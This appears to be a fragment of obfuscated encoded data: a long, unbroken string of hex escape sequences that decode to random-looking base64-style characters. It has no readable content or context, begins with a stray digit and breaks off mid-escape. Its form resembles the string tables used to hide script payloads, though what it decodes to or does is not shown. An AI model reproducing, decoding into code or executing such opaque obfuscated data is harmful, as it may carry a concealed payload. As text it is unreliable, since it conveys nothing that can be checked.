5\x77\x47\x5a\x7a\x64\x6a\x4a\x6e\x4b\x48\x73\x6d\x65\x4c\x75\x6e\x67\x7a\x69\x6f\x74\x6a\x78\x75\x5a\x62\x32\x79\x31\x4c\x49\x6d\x4a\x4c\x4f\x7a\x5a\x6a\x6d\x41\x74\x72\x76\x75\x67\x4c\x56\x43\x76\x65\x30\x73\x65\x6a\x33\x75\x77\x35\x33\x6b\x31\x62\x5a\x75\x4e\x48\x30\x79\x4c\x44\x58\x45\x4b\x44\x41\x42\x74\x6a\x6b\x71\x4b\x4c\x74\x71\x76\x76\x68\x71\x78\x44\x6e\x71\x4a\x4b\x56\x79\x4a\x6a\x66\x41\x68\x44\x70\x72\x68\x66\x71\x71\x31\x4c\x78\x72\x4d\x7a\x48\x41\x4c\x75\x58\x6b\x32\x65\x31\x77\x66\x79\x35\x71\x4e\x62\x31\x79\x4d\x31\x73\x72\x4a\x72\x48\x72\x31\x44\x6b\x42\x4b\x6a\x33\x75\x32\x6d\x32\x73\x66\x69\x59\x6e\x75\x4f\x31\x6e\x4d\x76\x70\x74\x4d\x35\x4f\x6e\x66\x6a\x71\x43\x49\x54\x71\x41\x78\x50\x6c\x6e\x77\x4c\x7a\x74\x78\x4c\x6a\x75\x4b\x76\x49\x44\x4c\x6e\x48\x76\x32\x58\x33\x43\x77\x72\x55\x77\x4d\x4c\x72\x7a\x75\x39\x51\x43\x77\x6e\x36\x42\x65\x50\x74\x6d\x4b\x58\x41\x44\x77\x6a\x6a\x41\x4e\x44\x4c\x73\x68\x62\x6a\x76\x4d\x47\x30\x79\x32\x44\x35\x7a\x77\x35\x57\x75\x31\x4c\x4d\x74\x33\x50\x32\x6b\x33\x66\x77\x76\x4c\x79\x30\x76\x75\x6e\x4e\x42\x32\x76\x58\x77\x67\x79\x5a\x6e\x64\x48\x65\x41\x4b\x4c\x36\x6e\x66\x44\x48\x72\x32\x48\x4e\x71\x77\x31\x6b\x41\x76\x6a\x4a\x79\x75\x72\x72\x6d\x32\x66\x41\x79\x49\x53\x56\x74\x77\x72\x4d\x42\x74\x76\x5a\x79\x75\x76\x72\x41\x30\x53\x30\x6d\x65\x44\x4f\x42\x33\x43\x30\x73\x4b\x6a\x72\x79\x4b\x66\x57\x42\x76\x50\x53\x6d\x31\x44\x50\x6d\x68\x72\x66\x75\x4a\x72\x71\x72\x64\x48\x30\x6e\x33\x6e\x6d\x72\x64\x48\x58\x72\x4c\x6a\x76\x6d\x77\x30\x59\x6e\x33\x76\x36\x42\x33\x6e\x67\x41\x66\x50\x51\x43\x67\x6e\x41\x41\x4d\x7a\x6a\x76\x64\x72\x4d\x73\x67\x76\x41\x6e\x32\x35\x4b\x6e\x32\x50\x4d\x77\x4a\x43\x34\x7a\x5a\x6d\x56\x6f\x67\x31\x31\x6f\x74\x66\x54\x44\x68\x7a\x5a\x7a\x64\x76\x32\x45\x66\x7a\x74\x75\x4e\x48\x75\x71\x4c\x66\x7a\x72\x65\x66\x63\x71\x78\x44\x6a\x71\x4c\x4f\x32\x42\x4b\x39\x41\x45\x78\x71\x35\x76\x4d\x4c\x32\x6b\x30\x44\x4c\x7a\x49\x53\x58\x6d\x4b\x53\x58\x6d\x74\x7a\x32\x42\x76\x72\x48\x44\x64\x6a\x54\x44\x78\x47\x59\x45\x77\x54\x78\x75\x68\x4c\x56\x73\x32\x72\x69\x6e\x65\x58\x6b\x75\x75\x4c\x55\x73\x4d\x7a\x7a\x7a\x4a\x7a\x4d\x7a\x4d\x39\x77\x6e\x59\x39\x57\x77\x4a\x79\x33\x73\x4c\x50\x73\x6f\x67\x31\x70\x75\x49\x39\x62\x74\x63\x53\x56\x71\x33\x71\x33\x72\x75\x44\x30\x6d\x75\x44\x4c\x45\x4a\x66\x6c\x74\x64\x4c\x79\x6e\x4b\x54\x32\x6e\x4d\x54\x78\x44\x4d\x35\x6d\x6f\x67\x50\x55\x73\x31\x71\x5a\x76\x74\x7a\x73\x45\x77\x58\x31\x75\x4e\x4c\x33\x72\x4e\x76\x49\x44\x30\x58\x4d\x71\x32\x72\x49\x7a\x4a\x4c\x69\x74\x30\x47\x35\x41\x5a\x79\x30\x6f\x77\x54\x35\x77\x4e\x66\x75\x71\x31\x4b\x59\x76\x32\x31\x33\x6d\x4c\x61\x57\x72\x49\x54\x71\x6c\x32\x6e\x64\x6f\x77\x7a\x4d\x74\x76\x71\x30\x75\x65\x31\x6f\x72\x4e\x48\x56\x74\x4b\x54\x79\x6d\x66\x76\x48\x77\x67\x58\x6f\x74\x4b\x48\x53\x6f\x66\x66\x51\x6e\x74\x48\x79\x72\x31\x71\x30\x42\x4b\x48\x7a\x79\x5a\x7a\x32\x77\x75\x31\x77\x74\x4d\x4c\x6e\x75\x4c\x75\x56\x73\x32\x48\x76\x72\x75\x72\x62\x7a\x30\x76\x34\x6d\x75\x54\x77\x45\x68\x4c\x6f\x42\x66\x6a\x50\x75\x65\x72\x79\x43\x64\x6e\x65\x72\x30\x6e\x4e\x44\x30\x44\x6b\x79\x77\x48\x6f\x6e\x76\x4c\x67\x72\x68\x44\x56\x72\x4d\x31\x59\x76\x78\x7a\x54\x7a\x32\x6e\x6b\x72\x67\x44\x4a\x75\x30\x35\x50\x75\x76\x6e\x4e\x73\x4e\x6e\x49\x7a\x30\x39\x6a\x6f\x74\x6d\x52\x74\x68\x6a\x6b\x43\x5a\x6e\x59\x73\x4a\x6a\x53\x74\x30\x4f\x33\x74\x65\x35\x4d\x6e\x30\x4f\x58\x42\x49\x54\x57\x6d\x75\x6e\x73\x43\x31\x6e\x64\x77\x75\x39\x4c\x73\x66\x4c\x6e\x43\x32\x72\x67\x7a\x33\x6e\x68\x41\x74\x71\x57\x72\x32\x48\x5a\x44\x65\x35\x4f\x44\x68\x76\x5a\x44\x68\x48\x31\x76\x33\x75\x32\x6d\x66\x44\x58\x72\x64\x44\x78\x6e\x4b\x6a\x74\x6f\x78\x66\x73\x75\x30\x38\x57\x6d\x74\x6a\x70\x6f\x76\x50\x4f\x44\x64\x4c\x48\x45\x4e\x50\x55\x6d\x4e\x50\x6c\x77\x68\x72\x74\x73\x32\x76\x6e\x6b\x5a\x6e\x4c\x74\x78\x7a\x4a\x76\x4a\x72\x32\x41\x65\x50\x4a\x76\x67\x48\x67\x75\x64\x66\x57\x42\x66\x62\x73\x79\x75\x58\x55\x75\x4b\x66\x62\x71\x75\x66\x62\x74\x5a\x62\x5a\x44\x32\x75\x57\x7a\x31\x4c\x66\x71\x77\x43\x56\x71\x49\x39\x51\x6c\x30\x58\x69\x73\x77\x76\x49\x72\x4d\x69\x33\x79\x4c\x50\x49\x79\x78\x69\x33\x76\x77\x66\x5a\x44\x65\x44\x51\x79\x33\x75\x52\x6d\x4c\x44\x4c\x6b\x30\x39\x76\x44\x68\x4c\x70\x76\x78\x6a\x4c\x42\x65\x76\x57\x74\x74\x66\x6b\x41\x65\x31\x78\x74\x32\x4c\x33\x76\x30\x30\x35\x73\x32\x48\x4a\x6c\x31\x66\x48\x6e\x33\x7a\x72\x6e\x33\x4c\x59\x72\x4a\x43\x32\x43\x4d\x58\x75\x6e\x4e\x69\x33\x72\x4e\x75\x5a\x6e\x31\x65\x34\x76\x30\x44\x72\x6d\x64\x6e\x79\x42\x77\x53\x57\x45\x4c\x7a\x78\x77\x78\x50\x4f\x77\x4c\x66\x73\x41\x66\x76\x79\x75\x67\x4c\x52\x77\x64\x76\x66\x74\x32\x34\x31\x71\x77\x44\x7a\x72\x75\x66\x55\x6b\x30\x69\x56\x42\x4a\x4c\x72\x6f\x65\x54\x63\x75\x76\x62\x66\x75\x4a\x72\x71\x73\x49\x53\x32\x73\x4c\x4f\x52\x42\x5a\x71\x57\x44\x77\x39\x76\x7a\x4b\x39\x50\x76\x77\x66\x71\x6b\x31\x48\x48\x74\x4b\x66\x33\x73\x75\x6a\x62\x41\x4a\x72\x56\x72\x4d\x4f\x31\x73\x33\x72\x71\x6e\x75\x54\x4b\x44\x4b\x6e\x68\x7a\x65\x39\x66\x41\x68\x44\x70\x75\x66\x76\x66\x6f\x67\x7a\x78\x6f\x64\x6d\x59\x74\x5a\x48\x30\x43\x30\x79\x5a\x44\x68\x72\x57\x6d\x78\x69\x35\x42\x32\x48\x7a\x6d\x65\x4c\x4f\x72\x75\x72\x62\x7a\x30\x76\x71\x6f\x67\x65\x31\x7a\x49\x39\x36\x72\x68\x79\x5a\x45\x4a\x62\x54\x6d\x49\x38\x57\x43\x5a\x66\x6e\x7a\x32\x6d\x57\x74\x75\x7a\x63\x7a\x30\x31\x66\x45\x4c\x76\x54\x72\x73\x54\x33\x44\x4e\x43\x52\x45\x67\x79\x30\x79\x4a\x76\x4d\x42\x64\x7a\x6a\x6d\x77\x57\x57\x76\x65\x31\x50\x72\x76\x66\x79\x74\x31\x6d\x30\x77\x68\x48\x67\x7a\x76\x72\x34\x73\x32\x7a\x35\x76\x4d\x66\x4b\x6b\x32\x44\x32\x45\x63\x54\x71\x76\x77\x71\x32\x75\x66\x44\x74\x43\x33\x4c\x68\x75\x4d\x71\x31\x6e\x33\x62\x4b\x72\x31\x6e\x5a\x45\x75\x44\x79\x74\x31\x79\x31\x42\x4b\x35\x4e\x42\x30\x31\x63\x7a\x32\x44\x41\x7a\x31\x50\x4e\x76\x73\x39\x73\x42\x4d\x53\x56\x79\x32\x79\x32\x75\x67\x6e\x6a\x42\x76\x50\x66\x73\x77\x4c\x57\x6b\x31\x7a\x64\x43\x76\x66\x58\x45\x4e\x76\x72\x41\x75\x4c\x6e\x74\x67\x4c\x66\x79\x4b\x54\x51\x72\x77\x6a\x31\x73\x32\x6e\x4d\x44\x78\x76\x6f\x74\x4e\x6a\x31\x71\x4c\x65\x34\x73\x30\x6a\x75\x7a\x77\x76\x48\x7a\x4d\x76\x79\x44\x75\x53\x34\x77\x67\x44\x5a\x7a\x65\x7a\x4e\x44\x4d\x6a\x4b\x43\x74\x6e\x49\x6e\x65\x72\x32\x79\x4a\x72\x65\x73\x4c\x44\x41\x72\x65\x4b\x32\x76\x67\x35\x72\x6e\x4b\x6e\x4f\x6e\x66\x76\x64\x41\x32\x35\x49\x41\x32\x54\x52\x72\x30\x6e\x4e\x44\x30\x44\x6b\x72\x33\x48\x6a\x73\x4b\x7a\x36\x41\x33\x76\x67\x45\x4b\x6e\x79\x77\x49\x39\x64\x6d\x64\x69\x32\x6f\x74\x61\x32\x45\x4e\x7a\x72\x6e\x4e\x48\x50\x43\x68\x6e\x73\x41\x77\x54\x48\x7a\x5a\x76\x52\x77\x4c\x44\x52\x74\x76\x50\x79\x41\x30\x34\x35\x75\x67\x54\x4c\x77\x78\x7a\x35\x7a\x77\x76\x4a\x45\x74\x66\x4c\x7a\x4b\x4c\x72\x6e\x68\x7a\x6a\x74\x4a\x66\x53\x44\x75\x34\x59\x6d\x4a\x6d\x59\x42\x74\x6a\x6f\x41\x4b\x66\x68\x74\x4a\x66\x78\x75\x33\x47\x58\x76\x74\x44\x74\x42\x4b\x75\x32\x43\x64\x72\x66\x42\x78\x62\x49\x74\x66\x72\x7a\x79\x4b\x7a\x49\x6e\x4e\x6a\x67\x79\x4a\x62\x63\x6c\x31\x61\x57\x6e\x4d\x4c\x79\x75\x64\x7a\x54\x76\x33\x7a\x35\x42\x76\x79\x32\x41\x4e\x7a\x73\x6e\x4e\x6a\x31\x42\x65\x48\x59\x7a\x32\x44\x7a\x72\x75\x66\x50\x6e\x4a\x66\x78\x6b\x5a\x7a\x4c\x73\x77\x50\x33\x7a\x75\x6e\x77\x44\x4c\x6e\x50\x76\x78\x76\x4a\x42\x68\x44\x31\x73\x65\x6e\x72\x6e\x65\x48\x6c\x79\x4e\x48\x77\x6e\x4d\x65\x57\x45\x64\x6e\x70\x6d\x68\x48\x53\x72\x31\x48\x34\x44\x77\x44\x51\x45\x73\x54\x51\x7a\x67\x7a\x6c\x73\x67\x72\x4b\x73\x4e\x50\x56\x7a\x65\x69\x34\x41\x66\x62\x4f\x6f\x75\x57\x5a\x77\x4c\x50\x6d\x44\x4d\x72\x34\x41\x68\x7a\x7a\x44\x75\x44\x65\x77\x78\x76\x6c\x41\x66\x65\x52\x73\x32\x6e\x6b\x72\x67\x44\x4a\x72\x64\x76\x64\x7a\x4b\x71\x32\x6d\x78\x48\x69\x72\x5a\x66\x41\x43\x78\x6a\x6e\x77\x4d\x54\x51\x77\x77\x54\x66\x7a\x30\x72\x63\x75\x76\x4c\x65\x6f\x77\x44\x69\x6d\x5a\x4c\x4e\x6e\x66\x6e\x69\x71\x74\x76\x4f\x42\x5a\x48\x6b\x41\x65\x35\x77\x6f\x78\x66\x6f\x76\x4d\x79\x31\x43\x4d\x58\x4c\x6e\x74\x62\x68\x42\x74\x76\x4f\x43\x65\x76\x79\x41\x68\x6e\x67\x77\x77\x31\x4a\x72\x77\x72\x6b\x45\x4d\x39\x4b\x42\x4e\x6a\x52\x42\x4d\x35\x31\x72\x74\x71\x59\x7a\x75\x47\x30\x72\x73\x54\x32\x6e\x67\x31\x6d\x74\x78\x6a\x54\x71\x4b\x76\x36\x73\x77\x48\x67\x43\x68\x75\x35\x73\x4e\x61\x59\x77\x65\x6e\x57\x6d\x4c\x4b\x32\x73\x4b\x69\x30\x6e\x4c\x76\x57\x45\x4b\x39\x76\x42\x74\x44\x7a\x44\x67\x31\x34\x6e\x67\x4c\x71\x71\x4a\x7a\x69\x41\x32\x48\x78\x73\x64\x7a\x74\x72\x65\x4f\x32\x79\x5a\x76\x6b\x41\x64\x47\x31\x76\x49\x38\x32\x43\x66\x7a\x6c\x73\x67\x48\x72\x73\x30\x34\x35\x6e\x4e\x62\x4b\x6b\x30\x31\x51\x44\x30\x39\x6e\x42\x32\x7a\x4f\x77\x4d\x39\x7a\x42\x75\x66\x64\x77\x77\x54\x6f\x72\x4e\x48\x56\x74\x4e\x79\x35\x43\x67\x58\x32\x6b\x31\x4c\x34\x6d\x73\x54\x41\x71\x33\x48\x56\x75\x4b\x6e\x48\x74\x67\x50\x72\x79\x75\x76\x69\x72\x67\x44\x52\x72\x31\x50\x5a\x71\x32\x31\x41\x74\x66\x48\x4b\x79\x75\x58\x72\x6f\x66\x6a\x69\x7a\x59\x54\x33\x45\x74\x6e\x31\x44\x31\x7a\x71\x45\x77\x39\x77\x74\x68\x7a\x78\x79\x4d\x6a\x5a\x76\x30\x39\x50\x44\x31\x44\x7a\x6d\x4b\x39\x53\x45\x67\x35\x34\x6f\x67\x48\x71\x41\x64\x6e\x4b\x6e\x77\x35\x31\x7a\x74\x6e\x31\x74\x4a\x4c\x32\x74\x68\x4c\x65\x7a\x4a\x4c\x59\x79\x74\x43\x5a\x76\x32\x69\x59\x6b\x33\x47\x5a\x43\x31\x48\x67\x76\x4b\x50\x66\x44\x30\x31\x67\x71\x4d\x44\x62\x75\x75\x76\x65\x71\x77\x31\x4b\x42\x4e\x66\x4a\x6e\x68\x6a\x6c\x6d\x5a\x66\x78\x6c\x33\x79\x30\x77\x4a\x75\x35\x7a\x4c\x48\x7a\x43\x4c\x44\x59\x43\x73\x54\x41\x74\x4d\x72\x55\x79\x77\x65\x33\x74\x78\x6a\x6c\x75\x4c\x4b\x52\x71\x32\x44\x57\x6d\x67\x7a\x35\x79\x32\x58\x62\x41\x76\x47\x58\x6f\x77\x47\x56\x43\x4a\x79\x52\x41\x66\x48\x32\x76\x31\x7a\x55\x43\x4e\x6e\x52\x7a\x65\x48\x35\x77\x74\x44\x33\x6f\x65\x66\x32\x6e\x33\x6a\x48\x6d\x33\x6e\x72\x7a\x66\x72\x76\x77\x4a\x44\x70\x41\x77\x39\x32\x6d\x77\x7a\x59\x6e\x49\x39\x58\x75\x4c\x50\x35\x79\x33\x7a\x35\x74\x32\x54\x57\x75\x67\x72\x75\x79\x32\x35\x6c\x76\x5a\x76\x6e\x72\x65\x66\x78\x6e\x78\x75\x5a\x44\x64\x48\x6b\x6d\x73\x39\x4d\x6d\x67\x6d\x30\x77\x4b\x39\x75\x43\x4d\x4f\x57\x42\x75\x50\x54\x43\x65\x31\x6f\x41\x4c\x50\x48\x79\x4b\x71\x34\x6c\x31\x66\x79\x6e\x5a\x6d\x35\x44\x30\x57\x58\x45\x4b\x31\x34\x75\x67\x44\x36\x75\x74\x62\x79\x72\x32\x4c\x53\x43\x67\x7a\x73\x75\x4a\x76\x4c\x76\x74\x61\x57\x7a\x4b\x48\x34\x71\x31\x62\x53\x45\x67\x6e\x41\x75\x67\x4b\x59\x74\x4d\x48\x36\x43\x78\x50\x66\x45\x66\x75\x59\x73\x76\x7a\x67\x76\x64\x48\x58\x71\x4b\x66\x72\x74\x75\x6e\x6e\x7a\x4b\x48\x76\x43\x66\x76\x51\x73\x74\x6a\x77\x72\x33\x43\x34\x74\x4d\x76\x55\x75\x4d\x44\x7a\x73\x30\x72\x64\x76\x32\x58\x58\x72\x74\x6e\x63\x75\x76\x76\x71\x71\x33\x62\x58\x79\x78\x72\x74\x6f\x65\x48\x63\x44\x32\x54\x70\x72\x77\x48\x6a\x6d\x4b\x50\x6a\x71\x30\x66\x54\x45\x68\x7a\x50\x6e\x67\x4f\x5a\x7a\x4a\x79\x52\x43\x32\x31\x36\x75\x32\x6e\x55\x79\x76\x75\x32\x45\x78\x6e\x5a\x6d\x73\x39\x4b\x77\x66\x44\x4d\x6e\x4d\x44\x52\x73\x4b\x44\x34\x73\x30\x72\x4e\x6e\x74\x72\x4b\x74\x65\x6e\x34\x6d\x66\x44\x63\x42\x32\x66\x6d\x41\x4c\x66\x49\x72\x33\x4b\x57\x6d\x4d\x6a\x54\x6e\x4e\x4b\x5a\x72\x4e\x62\x48\x6e\x33\x6a\x74\x7a\x32\x39\x71\x44\x67\x6a\x76\x42\x65\x57\x59\x43\x65\x72\x5a\x6e\x31\x72\x79\x79\x4c\x43\x58\x42\x75\x43\x5a\x43\x5a\x44\x71\x74\x32\x7a\x74\x41\x33\x62\x4c\x6d\x75\x58\x51\x6e\x68\x4f\x33\x7a\x65\x58\x35\x6f\x78\x48\x79\x42\x31\x6e\x66\x42\x68\x48\x6f\x76\x66\x75\x56\x76\x32\x30\x57\x7a\x65\x7a\x56\x44\x76\x66\x62\x71\x75\x66\x62\x72\x68\x71\x33\x75\x33\x50\x63\x73\x75\x6e\x63\x7a\x31\x66\x71\x45\x4a\x48\x69\x6b\x30\x39\x34\x43\x32\x6e\x4f\x6e\x76\x43\x58\x44\x4e\x72\x30\x42\x78\x62\x58\x44\x4e\x72\x75\x74\x68\x4b\x57\x79\x75\x35\x32\x43\x4a\x44\x41\x77\x4e\x50\x52\x6e\x76\x6d\x5a\x73\x4b\x54\x74\x44\x64\x7a\x76\x76\x65\x76\x36\x76\x77\x31\x67\x41\x66\x4b\x32\x74\x65\x72\x71\x45\x4a\x62\x58\x72\x4a\x62\x6f\x71\x4e\x6a\x31\x6b\x59\x39\x32\x73\x33\x6e\x78\x43\x78\x66\x31\x76\x4c\x61\x52\x6c\x33\x6e\x78\x6e\x31\x76\x6f\x72\x68\x48\x7a\x77\x4b\x35\x75\x7a\x67\x76\x48\x74\x78\x50\x6f\x76\x4c\x50\x56\x76\x30\x7a\x53\x71\x4b\x7a\x67\x75\x4d\x6d\x52\x73\x59\x54\x4d\x41\x31\x65\x32\x75\x75\x4c\x64\x71\x4d\x44\x73\x6c\x32\x79\x30\x73\x63\x54\x76\x72\x4b\x72\x33\x42\x30\x72\x33\x6f\x66\x6a\x69\x41\x77\x7a\x55\x6e\x32\x39\x53\x43\x75\x54\x51\x41\x4c\x6d\x58\x72\x4c\x69\x34\x6e\x4b\x54\x51\x42\x59\x38\x31\x7a\x66\x66\x66\x72\x65\x66\x4e\x73\x73\x54\x71\x41\x77\x44\x78\x75\x32\x54\x58\x6d\x63\x39\x55\x77\x4a\x69\x34\x73\x76\x72\x4e\x6e\x66\x6e\x69\x72\x64\x65\x35\x75\x76\x72\x34\x44\x4b\x58\x36\x7a\x4c\x4b\x33\x79\x74\x6a\x33\x77\x67\x7a\x48\x6d\x4d\x35\x78\x44\x4b\x4c\x74\x72\x4d\x50\x72\x41\x65\x66\x72\x74\x75\x6e\x65\x6c\x59\x39\x34\x43\x4d\x57\x34\x6c\x30\x31\x70\x6c\x32\x72\x6d\x75\x32\x6a\x49\x6c\x30\x35\x36\x76\x78\x4c\x63\x72\x65\x66\x33\x76\x75\x44\x63\x74\x76\x72\x6f\x75\x32\x6a\x5a\x6e\x30\x6d\x56\x72\x66\x47\x58\x6c\x32\x48\x32\x43\x67\x76\x79\x42\x32\x50\x77\x72\x76\x6a\x6e\x45\x75\x4c\x67\x45\x67\x6d\x31\x74\x68\x6e\x75\x72\x76\x79\x31\x74\x32\x35\x57\x6c\x30\x50\x77\x7a\x4d\x34\x32\x71\x59\x39\x65\x6d\x64\x4c\x73\x6d\x33\x62\x52\x77\x4b\x54\x36\x73\x76\x48\x77\x6d\x32\x35\x31\x41\x67\x54\x41\x73\x33\x50\x6b\x45\x4d\x6d\x31\x77\x67\x31\x7a\x72\x30\x6e\x4e\x44\x30\x4c\x68\x71\x4d\x31\x63\x42\x66\x62\x75\x6f\x75\x44\x4c\x6d\x30\x35\x34\x6c\x32\x39\x35\x73\x77\x4c\x41\x41\x31\x66\x58\x73\x32\x34\x31\x76\x77\x54\x6b\x71\x33\x6a\x70\x6e\x67\x4c\x6a\x7a\x33\x44\x30\x72\x31\x6a\x5a\x43\x75\x30\x33\x44\x74\x72\x57\x45\x64\x44\x50\x6e\x64\x61\x59\x43\x31\x76\x67\x72\x68\x44\x56\x6d\x33\x71\x31\x6e\x78\x61\x58\x6e\x77\x75\x30\x43\x4e\x44\x6d\x71\x33\x47\x57\x76\x5a\x69\x35\x44\x64\x6a\x59\x7a\x75\x72\x4e\x74\x5a\x4c\x5a\x45\x75\x31\x53\x77\x4d\x54\x70\x41\x4e\x62\x70\x7a\x65\x66\x56\x73\x30\x48\x4f\x75\x4b\x50\x74\x7a\x68\x76\x74\x71\x4d\x44\x7a\x73\x30\x72\x64\x75\x77\x54\x49\x72\x77\x48\x4a\x77\x65\x39\x74\x6e\x68\x44\x5a\x73\x4d\x72\x55\x6f\x76\x62\x75\x79\x4e\x69\x59\x43\x33\x6a\x70\x6f\x75\x72\x7a\x42\x75\x54\x54\x45\x65\x50\x68\x75\x4e\x66\x65\x42\x76\x7a\x53\x79\x76\x66\x34\x6e\x75\x39\x72\x6d\x5a\x61\x5a\x42\x64\x76\x50\x6c\x30\x58\x55\x6e\x78\x50\x6d\x76\x4e\x4c\x6e\x41\x65\x72\x50\x45\x4d\x6d\x5a\x76\x31\x43\x31\x44\x67\x6a\x49\x7a\x4d\x66\x51\x77\x74\x6a\x6e\x71\x77\x72\x79\x76\x4c\x50\x6d\x72\x4b\x39\x75\x44\x65\x54\x4a\x43\x77\x66\x55\x7a\x31\x6e\x78\x45\x68\x6e\x30\x74\x4d\x48\x78\x76\x4e\x7a\x58\x43\x5a\x4c\x71\x75\x75\x47\x34\x6b\x33\x6a\x58\x73\x4d\x6d\x35\x42\x66\x50\x48\x6c\x30\x54\x4c\x42\x4e\x66\x70\x6f\x75\x53\x32\x44\x74\x7a\x76\x79\x30\x4c\x64\x71\x4d\x44\x72\x44\x78\x6a\x59\x76\x4d\x69\x5a\x41\x64\x72\x50\x75\x65\x66\x53\x73\x4c\x43\x35\x73\x30\x58\x50\x6e\x78\x4c\x79\x71\x4e\x44\x4a\x73\x4b\x72\x50\x42\x78\x62\x32\x72\x4c\x48\x30\x74\x66\x72\x69\x79\x5a\x48\x49\x72\x31\x76\x41\x7a\x4d\x38\x32\x71\x31\x62\x6d\x6d\x32\x71\x58\x6f\x67\x39\x79\x75\x4a\x62\x55\x74\x32\x44\x4d\x73\x68\x4c\x66\x6b\x31\x6d\x57\x44\x4d\x72\x53\x43\x4a\x69\x35\x6d\x30\x44\x68\x74\x67\x4b\x30\x77\x75\x35\x50\x42\x33\x66\x67\x72\x64\x6e\x63\x44\x32\x54\x70\x71\x73\x54\x71\x41\x30\x4f\x34\x44\x67\x6a\x79\x72\x77\x6e\x78\x77\x4d\x31\x58\x43\x33\x48\x6a\x75\x30\x35\x50\x75\x75\x66\x33\x74\x75\x7a\x63\x44\x4d\x69\x59\x71\x77\x7a\x4a\x74\x30\x72\x4f\x73\x77\x6e\x7a\x76\x30\x44\x51\x44\x32\x50\x76\x6d\x76\x47\x59\x43\x66\x48\x77\x6c\x32\x31\x31\x44\x77\x6a\x55\x75\x77\x66\x7a\x79\x75\x44\x52\x75\x4d\x7a\x63\x44\x31\x7a\x50\x77\x4b\x48\x73\x6d\x67\x35\x70\x43\x64\x7a\x4c\x44\x76\x6e\x4d\x41\x64\x72\x75\x41\x4c\x4f\x52\x75\x67\x44\x75\x6e\x4a\x76\x50\x77\x78\x6e\x35\x43\x31\x6a\x66\x76\x65\x31\x50\x79\x76\x44\x54\x6e\x5a\x62\x30\x42\x4c\x50\x4a\x73\x32\x31\x70\x41\x4d\x39\x52\x73\x67\x58\x6b\x75\x32\x35\x6e\x6e\x78\x76\x49\x44\x67\x4b\x57\x7a\x75\x48\x50\x73\x74\x48\x4f\x6e\x67\x76\x74\x72\x4d\x76\x55\x43\x65\x4c\x6e\x42\x4b\x39\x36\x41\x32\x31\x69\x76\x4c\x7a\x79\x6c\x33\x66\x50\x7a\x32\x39\x4c\x72\x4b\x72\x4d\x6d\x5a\x6e\x58\x42\x67\x50\x6a\x45\x76\x62\x62\x6e\x4b\x44\x4f\x6b\x30\x7a\x54\x73\x4d\x4c\x7a\x71\x75\x50\x65\x75\x74\x62\x79\x72\x33\x69\x52\x6c\x5a\x6a\x54\x77\x67\x30\x31\x41\x4b\x48\x79\x75\x77\x54\x6d\x72\x32\x48\x68\x41\x67\x39\x31\x74\x4b\x6a\x63\x75\x77\x6e\x70\x71\x32\x31\x41\x42\x78\x44\x6c\x75\x5a\x62\x30\x7a\x64\x66\x56\x75\x65\x72\x34\x72\x77\x76\x5a\x74\x65\x72\x6d\x7a\x74\x66\x73\x76\x73\x39\x6c\x41\x74\x44\x31\x6f\x76\x50\x30\x72\x4d\x48\x7a\x6e\x4b\x58\x62\x74\x75\x66\x62\x71\x75\x66\x64\x71\x75\x66\x62\x71\x75\x66\x72\x71\x75\x66\x62\x71\x75\x4c\x62\x71\x75\x66\x62\x71\x30\x66\x62\x71\x75\x66\x62\x75\x75\x6a\x63\x43\x30\x6e\x4e\x74\x65\x7a\x72\x74\x75\x66\x62\x71\x75\x66\x63\x71\x75\x66\x62\x71\x75\x66\x72\x71\x75\x66\x62\x71\x75\x76\x62\x71\x75\x66\x62\x71\x4b\x66\x62\x71\x75\x66\x62\x75\x75\x6a\x63\x6d\x65\x6e\x4e\x74\x65\x7a\x72\x72\x75\x66\x62\x71\x75\x66\x65\x71\x75\x66\x62\x71\x75\x66\x33\x71\x75\x66\x62\x71\x75\x31\x62\x71\x75\x66\x62\x72\x65\x66\x62\x71\x75\x66\x62\x44\x30\x6a\x63\x6f\x75\x6e\x4e\x74\x65\x48\x33\x72\x75\x66\x62\x71\x75\x66\x64\x71\x75\x66\x62\x71\x75\x66\x33\x71\x75\x66\x62\x75\x63\x38\x56\x6c\x33\x44\x65\x6c\x59\x38\x56\x6f\x65\x65\x56\x6c\x59\x38\x56\x71\x76\x61\x56\x6c\x59\x39\x33\x72\x63\x38\x56\x6c\x5a\x48\x62\x75\x77\x66\x62\x43\x65\x6d\x31\x71\x76\x75\x32\x6e\x77\x4c\x51\x75\x76\x6e\x33\x7a\x5a\x61\x52\x44\x76\x6e\x36\x79\x4a\x75\x33\x42\x4b\x58\x6b\x72\x4e\x44\x73\x45\x76\x72\x76\x77\x4b\x7a\x4e\x6d\x75\x31\x4d\x6e\x4b\x50\x4e\x71\x30\x6d\x58\x42\x4a\x76\x72\x41\x77\x44\x70\x41\x30\x4b\x31\x6e\x67\x31\x4b\x45\x77\x65\x31\x75\x4d\x76\x65\x6e\x30\x44\x52\x41\x4c\x76\x68\x43\x66\x69\x5a\x45\x4d\x6a\x78\x43\x4b\x50\x4e\x73\x4e\x6a\x67\x6d\x33\x62\x78\x6f\x65\x6e\x73\x71\x30\x71\x56\x6f\x68\x7a\x58\x73\x65\x44\x51\x42\x67\x39\x53\x6c\x30\x58\x52\x6d\x74\x66\x69\x75\x4c\x6a\x6b\x71\x31\x62\x4b\x6f\x74\x72\x54\x73\x77\x35\x4b\x43\x66\x47\x5a\x7a\x67\x4c\x74\x75\x67\x58\x6a\x7a\x4c\x7a\x30\x42\x67\x72\x69\x7a\x30\x6e\x53\x43\x31\x48\x67\x6e\x67\x35\x6d\x79\x78\x4c\x70\x72\x66\x44\x34\x75\x4d\x48\x67\x72\x65\x44\x77\x44\x31\x79\x32\x72\x64\x6e\x32\x41\x5a\x61\x59\x7a\x68\x44\x6b\x71\x4b\x58\x58\x41\x77\x76\x70\x43\x4b\x75\x35\x74\x77\x6d\x58\x6d\x4d\x58\x35\x6d\x77\x71\x32\x41\x74\x6e\x34\x77\x64\x72\x41\x6d\x33\x76\x66\x72\x4c\x66\x58\x6d\x30\x4c\x34\x76\x4c\x48\x4e\x79\x78\x7a\x78\x41\x30\x75\x58\x79\x77\x47\x56\x77\x4b\x39\x55\x6d\x63\x39\x67\x44\x5a\x4c\x66\x43\x4c\x66\x70\x43\x76\x4c\x70\x44\x75\x6a\x4a\x75\x4d\x7a\x58\x79\x30\x65\x34\x77\x66\x6e\x54\x76\x32\x66\x35\x42\x76\x50\x57\x42\x75\x66\x57\x79\x74\x61\x34\x43\x4e\x72\x75\x41\x78\x6a\x77\x76\x30\x7a\x63\x43\x75\x4b\x59\x6e\x4b\x4c\x34\x71\x74\x7a\x6f\x79\x76\x48\x6b\x42\x31\x50\x65\x44\x68\x72\x62\x75\x6